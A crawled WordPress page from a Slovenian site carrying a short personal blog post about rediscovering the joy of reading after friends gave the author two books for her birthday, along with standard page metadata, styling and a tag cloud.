

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zavarovanje.si/knjiga-je-res-nekaj-zlata-vrednega/
body_size: 12017
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije RSS Feed" href="https://www.zavarovanje.si/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Zavarovanje Slovenije Atom Feed" href="https://www.zavarovanje.si/feed/atom/" />
	<link rel="pingback" href="https://www.zavarovanje.si/xmlrpc.php" />
	
	<title>Knjiga je res nekaj zlata vrednega</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Pozabila sem, kako pomembne so knjige in koliko lahko pomenijo. Moji prijatelji so mi polepšali dan z dvema knjigama in zdaj ponovno uživam v branju." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Urednik"/>
	<meta name="keywords" content="branje,branje knjig,dobre knjige,knjiga" />
	<link rel="canonical" href="https://www.zavarovanje.si/knjiga-je-res-nekaj-zlata-vrednega/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="sl_SI" />
		<meta property="og:site_name" content="Zavarovanje Slovenije |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Knjiga je res nekaj zlata vrednega" />
		<meta property="og:description" content="Pozabila sem, kako pomembne so knjige in koliko lahko pomenijo. Moji prijatelji so mi polepšali dan z dvema knjigama in zdaj ponovno uživam v branju." />
		<meta property="og:url" content="https://www.zavarovanje.si/knjiga-je-res-nekaj-zlata-vrednega/" />
		<meta property="article:published_time" content="2023-01-05T14:00:17+00:00" />
		<meta property="article:modified_time" content="2023-01-05T14:00:17+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Knjiga je res nekaj zlata vrednega" />
		<meta name="twitter:description" content="Pozabila sem, kako pomembne so knjige in koliko lahko pomenijo. Moji prijatelji so mi polepšali dan z dvema knjigama in zdaj ponovno uživam v branju." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#article","name":"Knjiga je res nekaj zlata vrednega","headline":"Knjiga je res nekaj zlata vrednega","author":{"@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author"},"publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.zavarovanje.si\/wp-content\/uploads\/2023\/01\/knjiga-je-res-nekaj-zlata-vrednega.jpg","@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#articleImage","width":2000,"height":1333},"datePublished":"2023-01-05T16:00:17+02:00","dateModified":"2023-01-05T16:00:17+02:00","inLanguage":"sl-SI","mainEntityOfPage":{"@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#webpage"},"isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#webpage"},"articleSection":"Knjiga, branje, branje knjig, dobre knjige, knjiga"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zavarovanje.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/knjiga\/#listItem","name":"Knjiga"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/knjiga\/#listItem","position":2,"name":"Knjiga","item":"https:\/\/www.zavarovanje.si\/category\/knjiga\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#listItem","name":"Knjiga je res nekaj zlata vrednega"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#listItem","position":3,"name":"Knjiga je res nekaj zlata vrednega","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zavarovanje.si\/category\/knjiga\/#listItem","name":"Knjiga"}}]},{"@type":"Organization","@id":"https:\/\/www.zavarovanje.si\/#organization","name":"Zavarovanje Slovenije","url":"https:\/\/www.zavarovanje.si\/"},{"@type":"Person","@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author","url":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/","name":"Urednik","image":{"@type":"ImageObject","@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=96&d=mm&r=g","width":96,"height":96,"caption":"Urednik"}},{"@type":"WebPage","@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#webpage","url":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/","name":"Knjiga je res nekaj zlata vrednega","description":"Pozabila sem, kako pomembne so knjige in koliko lahko pomenijo. Moji prijatelji so mi polep\u0161ali dan z dvema knjigama in zdaj ponovno u\u017eivam v branju.","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zavarovanje.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zavarovanje.si\/knjiga-je-res-nekaj-zlata-vrednega\/#breadcrumblist"},"author":{"@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author"},"creator":{"@id":"https:\/\/www.zavarovanje.si\/author\/mihangn-si\/#author"},"datePublished":"2023-01-05T16:00:17+02:00","dateModified":"2023-01-05T16:00:17+02:00"},{"@type":"WebSite","@id":"https:\/\/www.zavarovanje.si\/#website","url":"https:\/\/www.zavarovanje.si\/","name":"Zavarovanje Slovenije","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zavarovanje.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir" href="https://www.zavarovanje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zavarovanje Slovenije &raquo; Vir komentarjev" href="https://www.zavarovanje.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zavarovanje.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zavarovanje.si%2Fknjiga-je-res-nekaj-zlata-vrednega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zavarovanje.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zavarovanje.si%2Fknjiga-je-res-nekaj-zlata-vrednega%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zavarovanje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fcs_style-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.zavarovanje.si/wp-content/themes/findcools/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zavarovanje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zavarovanje.si/wp-json/wp/v2/posts/2256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zavarovanje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.zavarovanje.si/?p=2256' />
    <style type="text/css">
	
		#logo { padding-top:px; padding-bottom:px; }
		
		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
		.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				#header{
display: none;
}				
    </style>
    	
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zavarovanje.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2256 single-format-standard wp-theme-findcools">

	<header id="header" class="noslider">
		
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.zavarovanje.si"><img src="https://www.zavarovanje.si/wp-content/themes/findcools/img/logo.png" alt="Zavarovanje Slovenije" /></a></h2>
										
												
			</div>
			
		</div>
		
	</header>

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						
						
		</div>
		
	</div>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2256" class="post-2256 post type-post status-publish format-standard hentry category-knjiga tag-branje tag-branje-knjig tag-dobre-knjige tag-knjiga">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://www.zavarovanje.si/category/knjiga/" rel="category tag">Knjiga</a></span>
				
					<h1>Knjiga je res nekaj zlata vrednega</h1>
		
		
	</div>
	
			
		
	<div class="post-entry">
		
				
			<p align="justify">Veliko ljudi se ne zaveda, kako pomembna je lahko knjiga in kaj je dejansko vredna. <a href="https://www.libris.si">Knjiga</a> danes predstavlja marsikaj in ljudje tega niti ne vedo. Ljudje so zatopljeni v ekrane in neke elektronske knjige, kar pa ni isto. Držati knjigo v roki je res nekaj posebnega in nobena elektronika ne mora spremeniti tega občutka.</p>
<p align="justify">Tudi sama sem se srečala s tem problemom, pa se tega niti nisem zavedala. Veliko časa sem preživela na računalnikom, brala pa nisem prav nič. Knjiga mi je postala tuja in to je bila zame zgodovina. Tega se res nisem zavedala. To so opazili moji prijatelji. Mene se namreč spomnijo kot punca, ki je oboževala knjige in računalnika sploh ni mela do osmega razreda. Moji prijatelji so to punco zelo pogrešali, zato so se tudi za moj rojstni da res potrudili in nikoli jih ne bo pozabila zaradi tega. Res so mi lepo polepšali dan. Kupili so mi dve knjigi. Ena knjiga je bila kot nek album s slikami mene, ki držim knjige v roki. Na vsaki sliki sem imela drugo knjigo. Druga knjiga pa je bila knjiga, ki sem si jo zelo želela a sem na to že pozabila. Sedaj si res vzamem čas in ne počasi vračam nazaj v svet knjig saj vem kako veliko so mi pomenile ko sem bila majhna.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1333" class="size-full wp-image-2255 aligncenter" src="https://www.zavarovanje.si/wp-content/uploads/2023/01/knjiga-je-res-nekaj-zlata-vrednega.jpg" alt="Knjiga je res nekaj zlata vrednega" srcset="https://www.zavarovanje.si/wp-content/uploads/2023/01/knjiga-je-res-nekaj-zlata-vrednega.jpg 2000w, https://www.zavarovanje.si/wp-content/uploads/2023/01/knjiga-je-res-nekaj-zlata-vrednega-300x200.jpg 300w, https://www.zavarovanje.si/wp-content/uploads/2023/01/knjiga-je-res-nekaj-zlata-vrednega-1024x682.jpg 1024w, https://www.zavarovanje.si/wp-content/uploads/2023/01/knjiga-je-res-nekaj-zlata-vrednega-768x512.jpg 768w, https://www.zavarovanje.si/wp-content/uploads/2023/01/knjiga-je-res-nekaj-zlata-vrednega-1536x1024.jpg 1536w, https://www.zavarovanje.si/wp-content/uploads/2023/01/knjiga-je-res-nekaj-zlata-vrednega-1568x1045.jpg 1568w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Knjige so bile za mene svet in to sem tudi zelo pogrešala ne da bi se tega zavedala in seda jih lepo vpeljujem nazaj v svoje življenje in iz dneva v dan sem srečnejša. To so opazili tudi moji prijatelji in zelo so ponosni name in veseli zame. Niso morali verjet, kako mi lahko dve knjigi spremenijo celotno prihodnost in za to sem jim res hvaležna do konca življenja. Moja rutina sedaj je res lepa. Vsako večer berem knjige in že kar nekaj se jih je nabralo na moji polici.</p>
			
				
				
									<div class="post-tags">
				<a href="https://www.zavarovanje.si/tag/branje/" rel="tag">branje</a><a href="https://www.zavarovanje.si/tag/branje-knjig/" rel="tag">branje knjig</a><a href="https://www.zavarovanje.si/tag/dobre-knjige/" rel="tag">dobre knjige</a><a href="https://www.zavarovanje.si/tag/knjiga/" rel="tag">knjiga</a>			</div>
			
						
	</div>
	
		
		
	<div class="post-comments" id="comments">
	
	<div class='comments'></div><div id='comments_pagination'></div>

</div> <!-- end comments div -->
	
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Oznake</h4><div class="tagcloud"><a href="https://www.zavarovanje.si/tag/dihanje/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 8pt;" aria-label="dihanje (1 predmet)">dihanje</a>
<a href="https://www.zavarovanje.si/tag/dopust/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 22pt;" aria-label="dopust (3 predmeti)">dopust</a>
<a href="https://www.zavarovanje.si/tag/gibanje/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 22pt;" aria-label="gibanje (3 predmeti)">gibanje</a>
<a href="https://www.zavarovanje.si/tag/hisa/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 22pt;" aria-label="hiša (3 predmeti)">hiša</a>
<a href="https://www.zavarovanje.si/tag/izbira-plise-zaves/" class="tag-cloud-link tag-link-416 tag-link-position-5" style="font-size: 8pt;" aria-label="izbira plise zaves (1 predmet)">izbira plise zaves</a>
<a href="https://www.zavarovanje.si/tag/izbira-zaves/" class="tag-cloud-link tag-link-417 tag-link-position-6" style="font-size: 8pt;" aria-label="izbira zaves (1 predmet)">izbira zaves</a>
<a href="https://www.zavarovanje.si/tag/izpostavljanje-mrazu/" class="tag-cloud-link tag-link-428 tag-link-position-7" style="font-size: 8pt;" aria-label="izpostavljanje mrazu (1 predmet)">izpostavljanje mrazu</a>
<a href="https://www.zavarovanje.si/tag/kakovost-storitev-v-sloveniji/" class="tag-cloud-link tag-link-421 tag-link-position-8" style="font-size: 8pt;" aria-label="kakovost storitev v Sloveniji (1 predmet)">kakovost storitev v Sloveniji</a>
<a href="https://www.zavarovanje.si/tag/kava/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 16.4pt;" aria-label="kava (2 predmeta)">kava</a>
<a href="https://www.zavarovanje.si/tag/kritina/" class="tag-cloud-link tag-link-177 tag-link-position-10" style="font-size: 16.4pt;" aria-label="kritina (2 predmeta)">kritina</a>
<a href="https://www.zavarovanje.si/tag/meditacija/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 16.4pt;" aria-label="meditacija (2 predmeta)">meditacija</a>
<a href="https://www.zavarovanje.si/tag/montaza-snegobrana/" class="tag-cloud-link tag-link-431 tag-link-position-12" style="font-size: 8pt;" aria-label="montaža snegobrana (1 predmet)">montaža snegobrana</a>
<a href="https://www.zavarovanje.si/tag/nakupovanje/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 8pt;" aria-label="nakupovanje (1 predmet)">nakupovanje</a>
